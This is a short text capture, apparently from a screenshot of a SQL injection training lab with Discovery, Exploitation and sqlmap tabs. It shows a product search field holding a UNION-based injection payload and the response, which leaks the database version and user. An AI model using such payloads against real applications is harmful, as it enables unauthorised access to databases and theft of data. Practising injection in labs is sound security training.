 SQL Console Introduction Discovery Exploitation sqlmap
Product Search
Name:
z'))UNION SELECT 1,version(),user(),null--+
Order Results
Sort By:
Id
Order:
Ascending
Submit Query
Response
id name description price
1 5.7.35 user@10.10.10.13 null